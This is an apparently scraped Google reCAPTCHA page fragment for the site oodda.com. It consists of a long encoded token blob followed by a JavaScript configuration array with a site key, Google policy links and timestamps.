bDjmjChTEjJcOoCjbCm1DCvls4aErCn8KWwoMbw6pHV8O+XzbDmMOmw53DsMK/[base64]/Dq8O6w7ccZsOMU8O9LcKVZMOZHMOcasKZCsK8wqYOwr1lwpxFwrAHQcKrbxrDrcKUQXULX1tzMsOrWsO1GcO0wrIXcErCti/Ch1XDm8K/wodUUUzCrsKTwrjCusKWw4vCssOUw6BaXsKCJzULwpbCt8ORRxHCq0RrdsKLIGrDv8KIwq1rDMKtwoZnw53DqcO0GQ8Dw7fCscK8ZUs5w5LDkR/Di1LDpMKHC8OwJCITw5/DviPDrTrCtBduw6tjC8O3wq7Cnj9RwrJ4wqISXcKxwrwQEWDDijzDj8K0wrZ/IsKPw6NTw7EiwolHw7Jywp0uw4LCj8K1LETCi1BSw5oZwpfDqX3Dk3J6wqBMwoJdwqwLwqLCvXo4QcK5AMORw7DCp8Oyw618wqbDusOwwpbDv3kJwoIsw7rDqx3CtGvCkG7CkGHDicOOw7zDgMKXa0RbwpcLwqXDhAjCrsKZwr3DqjdxD3jDksOGaH0ZBMKoaSo/wprDuRHCocKcGFfCscO6NcO7w7nCuMOGw4PDs8KQwrTCgEptwqkDIcK0wog5w69mwp7CkhzDjsKaXgrCqMOTW07DmcOWVUd/SsOwdMKxwoHCjsOAw5nDtEYaf3jDg8Kiw6xcwrTDpVnDvcKSw7DDpcOVwosaw6fCpMKyZyLCkygCDiPDindcw4hxJlHDsCXCrsOtQD/CosOawowVDn1AI8OYdsKkw5vDocOMwo/CqBVeTnLCocKjFsKNwrYEY2zCqMOHw6nDsS5sXDzDhcKaa8KbworDjjZAwqUfw5zCmMO0KcOpw53CjAPCnycxwq3Dtg4Qw4rChsK9wpPDkMOoTMOrw4HCgk7CnhfDnG9lwp7Dm1bCn8OJL3A0HcOcw7DDqH9lIw/ChsO5EsKFw7zDqgjDncK2LsOaLj9NW8OyCsKjQC5qYsOkLMKPwq/CsMKMwo3DkAlHw6EEw4DDjcOIBsKWdsKKV8OiQMO8PcKbw7XDpH/CqlHDpHpgDMORwp7CkcOJw7nDrsK2JsKewpXCvVJhCy/CuifDiTtyH8OIw7bCri/DtVYhDMOnwotcwqcsfivCqFkVYsKCwo/Cq8Kxw4RgT8KeWsK+w6pMw5oqw7TDoMOdw44bEhHCpMK6wp5Twr8YLMK8J8K7w7zCuAkqbsOFW8Kjw7LDg8OHTSF0w4vDugPDonbCsgN8KmwiFyvCm8O0GykOwq/CrQfCq23Cq8OpwrrDlMO3az3CvVbCqgNkEW3Cu0XDhxDCiMO0SiLDo8KIwrnCpm5YwpZsw7DDljzCo8KgJMKzw5jDosOswo/CtCtZwrnDrVhSwofCmMO8w47Dgh9RwoHCtX3CjcOpLMKowr3CjlAVwopQVEvDgMKIwo8SwplfBHB8w4HCj05/w6cnwoDDg1Z0HlJGwqYXwrnDjiAzwqxrwrTDtlLDucO2LMOaw73DosKOeMKuw48MesKgwqBOwrUaw6PCisOGCmkZwobClMOCwokaw6zCuQ3DgsK0GATDqCh0w7jCrMKaw6gGw7dVf8KTSwNtGkZiJcKYQcKrw64/SCDDoMOSYXLCvcOpwofDu8Kmw4MRT8KkdMObD8OqMxsRw7EQPSPChsK5w4ABw7sacCFIw6fDmxXDjsOJw6F6wrZrasO8EMOlwr4nw6oPwrfDhQ3CrsOLGH1dwrnCs0rCnmzCtQLDmmzCqDnChcOPwpMFXsOTW1BbBcK9DMK+IhsGFF/CpnDDmMO8w73DqiRlwrIqFG0/w4k2w6pUwqTCjGHCllFnw7AgTVfCt8K8w6vCucOAGnpaS8KVMWMCwoQ1TMK7ccKuZsK2wokmw6TDgcOewogAwrp9bMKww6TCgkjDvxBJw5vCi8OfO8K1w7teJHvCtTLCtMK8N8O2HsKZP1/[base64]/[base64]/RMKbJxPChW/Cq1bDpsKJw7vDr8OmJsKLwpwUMMOkNMOEwo/CqmTCllZvEcKGwrZBPyZqbEokBsOpeFzDt8O3w5EHw6B0woscAyvDqHjClsOvw4LCh1Q+w5zCkkBVw5zDil7DqzMhFxvDlsKTwqjCkcOkwr9yw5PDrQrDjcOKw7/[base64]/CpMOzw6vCg8OrDD8qw6FxMMKWw7PCjRLCv8OYw44Hw59CLcOdC8KoYWzDvsKSwobDvkwQYCojw4s5UsKrw6XCocO5ZzUgw6NmGcO2XW3DmsKcwpVPH8K/fkLDqcKdBcKZd2YgTsKTDC0BCh4zwovCt8OnN8OJwol3ZALDu0bCtsK9VyoHwph8KMKlLwXDhcKbezoYw6PDscKfHE1QZcKpwp8LPzNKWsKcO3PDunfDmjkhBkbCuDYkw41MwqIfBEwMfXfCkMO4wqFJNcK7IAx4d8K6R2wcwrkhwpbDplJzYm3Dpj/DicKvLMKIwoLDs0pAP8Kfw590YMOeMATDnSsaPlVVL3HDsMKewoXDt8KvwrzDn8OjZMKyZ1NKw5rCmnBBwpM8a8KkZ2/[base64]/DscO+wr3DssKIwrXCoEc1w6jCisK0wplpHcOWHcKow6UDwpt+w7LCtcKXwq5hXFt8esOIcXsjwr0qwphEPQVKR03CsmLCjsOUwrdzHWwIwrnCtMKbw48ww5XDhMOxwqMfGcORQ0rClRInfX/[base64]/X8K+F2JuAsORwonCjQvDgMOyV8ORw5x5wpJKwpjDjcOHw5jDtH7CscKHMsKIwpXDv8KzbsKFwronw6MMwrFnFsK1w5xLwrwnZFnCjULCv8O0A8OWw77DjEbCvgZzWFjDg8Oqw5HDj8ONw5vCtcOwwp/CsRHDm0M7w5ATw5LDkcK1w6TDsMKLwpPDlAbCocOkcXJAY3ZYwqzDnGrDiMOtfsKlNMODw7/DjcOyEMKDwprCqHzDgMKDZ8OAGUjDpU9Dw7gsw4R+FMK3wobCqU8two8BTANRwrjClyjDs8KuQsOgw6rDkXkxbnjCmiBbPRXDh28gwqE5NsOiw7BacMK2w4klw6p6RsKhXsKSwqbDmsKFwpZXOXrDgEXCjmwjQUQew40Mw47Cg8Krw6E/ScOzw5XCviHCkjXDlHnCpsKuw4VOw63Dh8KFTcOBdcOTwp4VwqB5FBjDoMOlwp3CtcKTGU7DqcK/wqvDjD8Vw4g9w4t/w7pvMisUw43DpMOWZhtZw49ZXzVGAsKvUsOswrgJdW/CvMOldGPDoX05NcOdeGrCl8K/NsKxVxtFTlXDq8OjQGdIw5HCvQvCp8OWLRjDpcK4D202wpdcwpQ5w50qw4FPYsOdLGfDucODO8OOCXVCw5XDtxHCksKnw7Niw4tBWsOAw7Uqw5BPwrjCv8OOwpE1Nltcw7XDq8KTYcKRcCbCgjZWwpbCmcKrwqo7Khhqwp/DqMKtVgpXw7LCucKBbsKrwrjDvkwnY0XCrMOCL8KTw4PDp3jChcO7wr3Cp8O/RV93Z8KSwo51wqHCmMKswqnCtjXDkMKbwokxaMKAw7d2BMKCwpR6MMOxOsKCw5YiMcKwN8Kfwr/DongZw49+woJrwoYsFMKsw75Bwr1Hw40Dw6TCu8OPw7MFDEvDlsOMw58zEcO1w6Qbw7R+wqjDrWzDmENtw5zCkMOjwqp/wqhBF8KdGsKzw4/[base64]/KHPDq0/CujsRw49Bw4Bzw4/DmmAZwrJFb8KHVMOSwoDCgQgXfMKnJsKvwrptw4NZw5Q+w7rDq3ErwoFKEBVrKMOCZMOxwp/Di3kNRcOMHTROe0gOChMrwr3CgcKxw7h4w5Fnci4pa8Kjw4Brw5Emw5/Cvyljwq/[base64]/[base64]/a0tFFMO6esO7w5vDjhDClsOgwpvCtArDtSvDl8KOA8O1w51KWsKcbMKzaB7DjcOvwrjDvm91wr3Di8KhfQzDvcK0wqLDhhXDpcKGTkcWw6lsCMOWwq86w7nDnQ7DhDc7SMOgwoAoIsKteU7CsTBNw6LClsO8PMKVwq/[base64]/UWEAwp7DvcKMw4RDw6/[base64]/DscOowrwERmHDrMOHIAXCg8K6SSDDn8KYw4pFwr/[base64]/[base64]/Cm3nCvsONwoQawr0Wwogiw5PDtsOOw4TCnnrDoSnDqsOlSsOMGj9AZV3ClTnDtcKdPVNwXG1zMUDDthdvYwkvw7jCvcKfPMKyHw0xw4DDh3rDlSjCnsOhwq/CvzctdsOGwp4lb8KjaiPChlLCrsKiw6JXwqzDsXvCgsKTQgkjw5LDgMOqS8OLHcOswrbCilbCq0QuTgbCjcKwwqLDscKGJWzDscOHwpvCp1h4b2rCrMOPNcKiP0vDtMOMRsOpG1/DhMOvKMKhWAfDrsKPMMOtw7IBw5V2wr7Cs8OwP8KBw4wqw7pvaUPCnsKvb8KPwozCiMObwp5zw4DDksO5exs/wqXDq8OCw4VNwo7DssKBw68/[base64]/[base64]/WTLChMKWwqc0WcOBdTZ3BVZtwpk/w5LCj8OKwrTDoh4uwpHCj8Ouw5nCpwFzRCFPwqrDim5fwqsEH8KxWsOsUQ4pw7bDmMKdaRpsfBnCpsOfdD/[base64]/Cu2XDtMOkwpLDhG1XZ1QPwrUHwoECw4jCpn7DjcK9wq3DmzsPAD0gwpIEDgI4eivCosO+HsKPE2tFHz7DhsKhOULDvMKJbh7DqcOCY8OVwqYnwqImQQrCrsKuw6DCv8OCw4nDgcOlwqjCtMO1woDDnsOuYsORSyDDvWvCisOibMOOwpIBfQdOESvDlCkebX/DiRUKw7A0TVVWIMKhwoXDoMOYwpLCpmbCrFLCtGJybMOBYcKswqF6PW/CqHhzw6Z2wqzCgjlOwqXCqgjDs0QFYRzCvibCiz95w5pxVcKwN8OQB0DCv8OCwpvCssOfwpfDscOtWsKXIMOHw55Twp/CmMOFw5EnwojCscOKTGvCgy8dwrfDkibCkWXCq8KQwp07wrrCjGHCqhpKBcOtw7TClMOyQAPCnMO/wpMWw4vCmAzDmsOBSMKqw7fDhcKiwqhyL8KVdsKLw7/DmhDCgMOEwo3CmE3DgRYEUMOmZ8KuBMOjw7wQw7LDpRMgT8Obw4DCpFYoNMOPworDhcOnJcKBwp/Dn8ODw51Sbl5+wq8jP8Kaw4XDpBgYwqXDsknCm1jDnsKMw5xVS8OywoIICkxEw6fCri89cU0TZMKEV8KNKQLCmC3DpW05NQtXw4/CiGQMHMKPDsK2MBzDlHJOM8KNw6Y9TcOnwp5RWsKzwqzCvGoIVGdHHWEtFsKZw7fDuMK5G8KQw58TwpzChyLCknUOw53DkCfCmMKyw5xAwo3DhGzDq0o6wp5jwrfDuilwwpIHw53Dik3CqwwIckZ5FBV/wqHDkMONIsK4IWMHO8KkwqTCnMKRwrDCksO7wqZ3A33DjiRYw6gJQsOjwpzDgUnDi8K+w6kIw6/DlcKVYRPClcKhw6rDu0UqCE3CqMONwqBlKDhaTMO8wp3ClcKJNFUrw7XCl8Oew6TDssKJwqA2QsOfZMOtwpkww6rDvERXdSBJMcK4QzvCn8OkcWJQw7LCkcKhw7oLIzjDqD3DmMOIHcOnbB/CiixOw4oAFGXDksO+XsKLO2x7fcOZMDJKw6gYw53CnMKfay3CujBlwrrDrcOrwp8Dwq3DvMO6worDrUnDlSBHwrbCj8O/wppdKXh+wrtAw5Ynw6HCnn1Ba33CrzjDsRRQOSQTOcOxAUUAwoNNKjkgcGXDqwB5wp/DgMOCw5suKlPDiBIiwrI6w6/CsiNKcsKdbmtwwrViOMOMw5MVwpDCiVglwprDusOFJUPDugTDpEFawo45UcKlw4Ucw7/CtMOww4zClQxGYcODbsOMM2/CvlfDusOPwoxaQsOxw4c1SMOSw7ddwqdFAcKPH0PDv0DCt8OmEHUKwpIeCDbClyExwp3Dl8OifMKRTsOcG8Kdw4DCtcOswoR9w7VARB7DtFJgCEdEw7hsd8KTwoEuwofDlBEVDcOQMTlvZcOcw4jDjgZMwp9lck/DiQjCmhTDqkbDs8KTesKZw7AjNRRtw5l2w5BDwptDbnXCv8KbYjLDiTJgAcKKw4PCgRx4QS7DuXvCs8KMw7J8woICCGlYecK5w4Z7wr9Wwp4sXRtGfsONwoESw7fCnsO0csOMcUwkKcKvPU5Qdj/DnMOYPsOIEcONYsKEw7jDi8Odw6sYw5ssw7LCl3FscUBPwp/Dk8KhwpR3w7wrDlcYw4nDjWvDmcOAQULCrsObw6/CsC7CmnLDs8K1L8OOZMOFRMOpwpFmwopIPlDCiMOBXsOZCAx2SMKMPsKJw53CpsOFw7FqSEHCnMOlwplhEMKUw5DDkX/CgVM/wolww5QpworCgFUFw5TDunPDkcOubn8vLEAhw6DDtUQfw7JnIyRxcBhNw6tBw7zCsxDDn3vClAVxw61rwqs5w6IIWMKcPm/[base64]/[base64]/wozDtC7DoMOgwq4aw7HDlMKzf8K7GMO/CxjCtikuw4/ClMOlwoPDp8OwAcKmLgBAwq9DRxnDkMOHwqo/wp/[base64]/[base64]/CsMK9TSw4HsKMKMKZDhpzZMOZLcOVSMKqD8OhFgQ3Il9rZsOUD0I7fzrDoWZHw4UecTZGT8OdYXrDuXcZw7x7w5Z0WlBBw67CsMKvRG5awpt0w7dywojDiQTDpnHDqsK5JQ/CgXvDkMO6ZcK6wpE4QMKUKyXDtsKmw4HDkmXDvFHDuUQzw7nDiXvDucKUesOFFmRDA3fCnMK1wohew6p8w6FAw7HDqMKJd8O2QMK9wqpyKQlQT8ObEXEzwrYkHkpZwrEWwq9ZfQcZAyVRwqPDnQfDgXjCuMKdwrE/w4/CijHDhMO/ZUDDokx7wqfCvwNJSh/DoTRnw4jDuQQ8wqfDv8Ofw6bDvQ3Cjw/Cmj51NxkQw7nDuj1ZwqLCp8Oiw4DDlFclwq0lBAvCgRNKwrzDq8OCEC7CqcOCSSHCpSTClMOYw7vChsKuwoDDo8OkSGnDgsKMIzYMAsKiwrLCnRw4RngnOcKSRcKQfGTCsFbCk8O9WR/CtMKDM8Kpe8KtwrBICMOkesOlKjloN8KiwrNQck7DocKhdcOFDMO9CWnDmcO0w4HCrMOQEUjDqi5Ww7kqw6PDvMKFw6hQwq5ow4nCjMOawo4qw7gRwpQGw63Cg8KJwrbDjSrCp8OpOgXDjEvCkj7DlAPCvsOAPsOkPsOQw6TCvsKcMQ3DtcK7wqM/QzzCksOpXcORC8OkZsOzaEHCjAzDrTHDgCo0CmkVYFIiw6oIw7PChA/DncKBeUEMMQPDt8K6w7g0w7N/dS/Du8OAwr/DsMKFw4DCgSDDisOrw4EfwqrDjsKuw6hHJQTDvsOXScKQEcKwasK0MMK6U8KhSBwbQUXClkrDh8OSEX3DvMK0w57CosOHw4LCqTXCkCw3w53CvHh0bj/DqyEyw5fCmznDjCMKZzjDkixTMMKXw4cSJ03Cq8OeKcO/wpzCjMKWwrbCsMOHwoApwoZHwrLCrCQvAGAvLMKXwrZAw49hwoQswq/DrMOpOMKGP8OoUwF1VHQAw6pjK8KpBMOFXMODw6hxw50yw5PCgzJXdsOYw5jDnsKjwqIbwrLDvHbDlMObAsKXHlw6XFXCt8Kow7nCrMKAwonCjhTDg2I9wpkFHcKYwojDomTCsMKWNcKccj/CkMOEQnwlwpvDjMKSHFbCoyhjwqbDr1d/cXlJMXhKwoJzYRBOw5nCpCp/L0HDvFXCrMKhwq9sw7XCksOQF8OHwpAVwqPCsDAwwoPDhnbCiA9jw6I8w5hJQcK4Q8O8YMK+wrFOw5PCvVZSwo7DjBNlw60Lw7tGOcOAw7lcOMK/c8Kywq9HGcOFBFTCllnCrsKmw6JmGcOlw5rCmCPDqMKyLsOnFsKDw7k8UgxCwolRwrPCr8OVwoRcw6sqNUofAzDCtcKvKMKtw6HCqsK5w5Fawr8FJMKNAT3CksKmw4/CtcOiwokDEsKyWTTCjMKHw4HDoWpcLsKGaATDkmfDq8OiCTglw6JLTsOuwpvCliAoD2o2worCtgXCjMKRw6/CnmTCrMODJW/DiEc2w6p5w5/ClVfDrsOkwoPCn8KUSUIpLcOpUHATw4fDtMOmOhoFw6QbwpzCkMKANVw4WMOQwrtRecKaOgByw7LClMO2w4NlQ8OoPsKUwpgowq4FfMKswpgpw4fDiMKhKlTCksO+wpkgwrNyw6rCkcK+NmEfIMOQJcKDCnXDvz3DuMOnw7cUwqI4wq/CkXJ5ZkvCoMO3wr/CvMKbwrjCqQYpR2QQw6p0w5zCuV0sPmHCviTDpsOEw7fCjQDCuMOLVGbCrMKMGEjDlcOWwpQcPMOMwq3CmmfDscKiOsKKWcKKwpPCkE7DjsKpG8OUwq/[base64]/[base64]/Cl8K8wp7CvA1Sw600csOSwrDCkMO0c8Opw6RMw6LCoXcoHS4vAFM0P3zCjsOWwqoDR2vDvMKXCTrCmEhmwrXDgcKcwqLDscKpSj5HKhNWAVQMdk7CvcOUCjVawoDDjwzCqcK5KW5/w6wlwq0HwoXDssKGw7RZQX4ND8KCdHY+w4MUIMKPCgjDq8Oyw595wpDDhcODU8Omwp/CiUTCg0trwrbCo8KNw6TDr1LDtcOywpzCo8KAOMKUI8OxRcORwpnDi8KIBsOUw5LCmcOSwrwcaCDCtmbDjklAw45JM8KWwpB+KsK1w4ttMsOEOsOAwptbw6JIZVTCksKWSGnDlBDCnkPCu8K+c8Oywog4wpnCmDp6ND47w696w7YFMcKKI1DDlwk/[base64]/[base64]/DjMKBwqDCtynDv8KawplbVcK9PsOqWhMAw5XDvy3CusOsVSJTOWwlf3/CiF0/U3EYw74hXBo5V8Kxwp40wqfCn8OUwoTDqsOTOiItw5XCocOSFlgTwovDh3sxS8OTDkR0GDzDkcO0wqjCrMOxZMKqNRwOw4VYFkvDn8OmSlTCvMOjQMKtcjHCl8KvMCMGO8OhPV7CosOWVMOPwqXCgzphwpTCknciJcOpOsKyanEWwp/Djxhcw7EhNhgtFmMANMOdaEgYw6kSw6vCjSI0USbCmBDCqsKlV3QIw7ZxwopgF8ODKGlSw5DCiMKCw4YywojDjWPCu8KwKxw1CD8Tw61gfsKlw53CiSApw7XDuAEae2DDh8Onw7vDv8O3wqw7wr/[base64]/DtBDDvVDCusO+wok7OFYlSsOOFR/CgcOIXTXDnMOZwo9JwrAxOsO1w5x7Q8OTUCxZbMOXwofCsh9hw6nCmT3DsG7CvVnCmsOkwqlYw4/CpQnDjgpZwq8MwoHDv8KkwotWdVbDlcKHdDNjTH1LwoluMSrCtMOiRcKUAmBKwq44woBiJcK7YMO5w6DDtcKsw4/DoSIicsOQM2jCgW5sGVYfwoB/HDIEYsOPb3tdEmhsfT59WDtsSsOtGSNjwoHDmATDpMK/w7ktw4bDmh7Cu2VhY8ONw6/DnWFGB8OhLjTCncOVwqVQw6XCkldXwo/CrcOvwrHDpcObJcOHwrbDmlx9TcO0wpVwwpw8wqNtV3g6GxMZH8KMwqTDhsO7OsOrwqvCvE1Zw5rCkkUdw69aw4E8w5sAVsOpOMO9w6g3TMOEwqg7cTdSw78NFkNAw4ceOMOFwoHDhw/DscK5wrXCvxHChALCjcKgUcOIecK2wqgVwoAyE8KmwrwIW8K2wp80w6HDkybCuUYtdAfDjnokDMKBwpfCicO7XVbDsWhswr9gwo1swoPDjBMMYS7DpMOjwosrwobDk8KXwp1/fVhNwo7DmcOVw4jCrMK0wr5MTcKnwonCqcK2F8OLLsOcKUtVBcOqw6PCjj8swpDDkHgbw6xqw43DhTljd8KPG8OJWMOrd8KIw5ABP8KBHwHDqsKzB8Kfw6gvSG/DrsKyw53DuC/Dg3YqTCgvGV1zwpnDi0XCqiXDvMKmck/CtQDCr0XCuxnCj8KywpMmw607Xn8owqjCqFEfw6LDhcOhwp7DvXoUw4HDq1wOUhx/w61pA8KKw63CsnfDuHXDncOuw7E8wqhWd8Ofw63CqAY8w49jBH5FwotUEFMnWU8rwp9oDsOEM8KBLF0wdMKMQCHCtEbCrizDrcKfwqrDq8KPwpx5woYabcO1XcOYRTcrwrADwr5QPx3CscO9JAFVwqrDv1/CsSbCq0vCnCzDmcO+wpxlwoFdwqFcfB3Dt3/Cg2/Cp8ODWnlERsOaTk8EYHnDvHoUGwvCmF5cXsKswp84XhlNTSvCo8KtHUkjw7rDqxXDgsKXw7ISE3rDj8OWIHTDujweT8KQTmAew57Dli3DhsOow45yw4I+OcKjUVHCq8K/wr93AlbCnMOWNRDCkcKTcMORwrzCuBUPwqvCqGZBw4wiSsOdP0PDhkjDlQ7DssKub8OXw64Da8OnacO3KsKJdMKbXGzDoQtHfMO4ecKlVQswwqHDqMO0woc0DcOiU0LDkcO/w5zCh2AeY8Oww7Fkwo0fw63Ctm4ZHsKsw7BxHsO4wptfW11Vw5bDmsKES8KWwrHDkMKWAcK/BUTDvcOdwpQcwpLDt8O5wqbDjcKfGMOvBAhiwoFMb8OTPcO9XVo2woU3bAvDtW1JLnM9wobCksKZwr0iwr/[base64]/CnnLDpsOzXT3Cg8O6VBVoZQ9wwqkcBk8VRsOTGFV3O0w/JTZYIMO9HMO7FMOGFsK/wro5MsKTIcKpXVzDjcOTKSfCn2vDtMOTd8OrfG1VQcKIMRfCrMOqQMOkwpxbQcOjLmzCsGYRacKRwqvDvH3CgcKgBAwUCxvCoRJJw7U9V8Kvw7TDkjpzwpMSwrLCiBvDr2zCth/CtsKFwoZjZ8KlH8K2w7NwwobDgTDDqcKXwobCr8OSFMOFccOKOyhpwr3CrxvChxDDjn8kw4tYw6rCu8OUw7UYP8KrUcKRw43Du8KpZMKNwpXCnX3CgVrCpzPCp31sw5NzQsKUw69HalImwpXDpV1tcz7DnSLCgsOBdwdfw5PCtHXDkXlqw79Xwq/DjsOHwoRhIsKiHMKeA8KHw74Nw7fChzcdecK0GsKnw4XCgcKFwo/[base64]/W2jDrsK6wo/[base64]/DrcKlwrjClG7DvDQ6KAYwwoXDi0bCpnlkdsOOwqEBJz3CpQoPFcKww4vDnhYiw4XDq8KJNgPCnjHDssKicMKtUjjDssKdFi0BXHcucnMDwqDCrw3CoRV2w5zClwbCm25tBcK5wobDlEDDnXtQw4TDgMOeHiLCt8OkZMOaCHkBRy/Dih9AwpAiwrnDlALDtCAIwr7DqMOyeMKAKcKZw7DDg8Kzw75/[base64]/DvS4bSEAACElFVwrDmEbCucOcw4LCi8KmEsKKwrHDgsOBd0HDsW/DhV7DtsORYMOjwpvDpMKxwrHDrcOiGzsdw7l0w4DDoH9BwpXCg8OIw6Ucw6kUwrXCiMKDJh/[base64]/G2UWXghLwpzCmMOwwqZAcsOmwqAZw7gRw6XCusOgSzJrCQPCisOBw6HDkh7DiMOJE8KoDMO3AgXClMK4PMOAAsKDGh/DtQx4R2DCkcKZPcK7w53CgcOlasOpwpcGw4YZw6fDhSxVOl/DgmHCrjR2EsO+fMKCUMOKEcKBL8Kiwq4Lw4fDmxvCg8OsRsKPwp7Cm2vCg8OOw7YRYGYuw5p1wqLCnx/[base64]/[base64]/CvUxnWHp3IcOoZW3Cs8O6w5RzBHLDlMKSfcKtORd8w5ZuGlg/[base64]/Cv8Klw6PCmVUiwqjDl34PFsKdHVAxKsOmWmlPwoU2w5QUF23DvgjCg8OBw59lw4vCi8Ogw41Zw6tSw49bwrvCrMOZb8OjRgRHHynCrMKJwqktwr7DnMKYwqEIezdwcHUXw5dLZcO4w7ElY8KYcQhawp/CvcK8w5vDpFZKwqgXwofCjBHDsWB2EsKhwqzDssKywrA1GhDDribDssKwwrZLwqoWw4Vpw5QXwrUrZiXDpgNHZ2QOdMKMH17DrMOUelPCj2JIPlZ3wp0ewqjCrDwiwr0EBmDCrgVtwq/DrXJtw7fDtUXDgDdCGsK0w5PDmmhrw6XDq3JDw7RCO8KHQ8K7bMKBJMKTDcKTYUd/w75vw4zDiBhjOA0Zw77CmMKGLj8GwqPCuEg9wqQnw53Cgy3CvHzCjwfDmMK1FMKkw6ZDwq0aw7M+A8O3wqjDvnkBd8ORVk/DlkfDnMOxLCzDlmYcTUxQHsK6DB5Ywr0Iwr3CtWxBw63CosODwoLCuXQ2GMKDw4/DjcOtwqgEwpYZUz0AUw3DsRzDjy7DoXrCvcKbBMO8wo7DsivDpHUCw4sFBMKxNA/[base64]/w67CtcOHLAfCjMOow49SLDZKwrIJSCoTw6FbXcKEworDh8ODPkZvGhzCm8Khw6nDiyrCmcKfUMOrBkzDt8KsI1PCrwRiaisqY8KswqjDncKNwrbDpj0yDcKrKXrDi3QSwqF3wqfCtMK+MhN+GMKeZsO4WTLDvHfDhcOJODxQOFwpwqzDtF/Dv07CrxfDvMO3FcKLMMKrwpjCicOnFBxIwpLCsMOfDhBRw6TDgsOowq7DtMOrfMK4R11aw49Uwq1/[base64]/Cj1czw6TDgX3CrcOqw7bDpsKdBMKBfD1VwqLDgWcQEMKPw4pXw6tWwp8IOU11DMKdw5N/[base64]/DmsK7w6URwroKwrPDsDdUwq/[base64]/wodkwqnDqMObHj3CrldlDMKIGxrDkRENB8ONwozCgMOjwrzCpMOdCFvDkcK/w4gmw7jDn0TDiC42wrnDpUg6wrXCoMOoW8KXwpLDnsKcCDwfwp/[base64]/MMOxw5nDvcKZwrR7aCJAw4gVw4DCpAHChUJHf8Oxw57CsAnCiMK2UcO0YcOowqtnwphaMCQqw4/ChkHCksOfHcOVw6pbw7xZDsKQwrl/[base64]/MsOywrDDscO+V8KpwrnDp1hiC8O0csKZYXrCtwhRwqZlwqnCmkpQUh9iw5DCm1wmwrxXK8ODK8OOQyEpEzZhwrbCiVR5wq/ClXLCrGfDlcKIXVHCqldHTcOfw6JYw6guOMKhH0EOaMOlTcKHwr8Mw4cSZS9pKcKmwrjCkcOAfMOEIC3DucKfesKOw47DrsO1w75Lw5fDqMOmw7lVLg9iwpbDosO9HmrDpcO/HsO0w6QrdsOTf3UGSRLDjcKUf8KuwrHDg8OSZEnDkizCiinDtA9IR8KTVMKewpPCnMKpwqd5w7lERDw7acOPwpMcSMO6VA/[base64]/X8KoasOJNQXClhw9wpHDtMOawpTChhRgb8KTA0MTesKbw6BFwrBTGXnDsSdzw6VNw43CuMKMw5EoC8Oowo/CkMOtNkPCv8K9woQwwp9Pw6w/HMK2w69Pw7JtMi/DjjzCjMKtw54Nw51pw6zCocK8O8KqDALDoMOtRcKpGWfDicKVFjDCoHQEYh/CpjfDpVFfXsOVDMKhwqTDrcK7R8Kzwqcww602QnYiwpQ/w5rCm8OsfMKGw7cdwqgsYcKCwpvCn8OIwp0JE8OIw45mwpLDuWzCu8O2w5/[base64]/[base64]/wqPCvBfCvCAGwrduGgsfw5/DqU1pe27CkSxswqnCgTrCkGcvw5NrGMO1w6nDpBPDo8OAw5cEwpzDtktVwqAQQcO1VMKSRcKJelPDkyN6JkseMcOhGg4ew6/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ppvQx4foSVlD4uvtFspIwCk9GV1mZfDf9/8fUpG2fOI\\u003d\x22,1,0,null,1,1768725696994,0,0,[225,3,94],null,[57,148],\x22RC-yonXMEBZZOXZiA\x22,null,null,null,null,null,\x220dAFcWeA5TyQb882qfX3_AwIbxbOh30meB8qR7OjGXTN5CjJsVStJHp861SVqRey5OnshzhNn1XwHmo3KbbK-uqmapw5syM2a5_A\x22,1768808496985]");
    </script></body></html>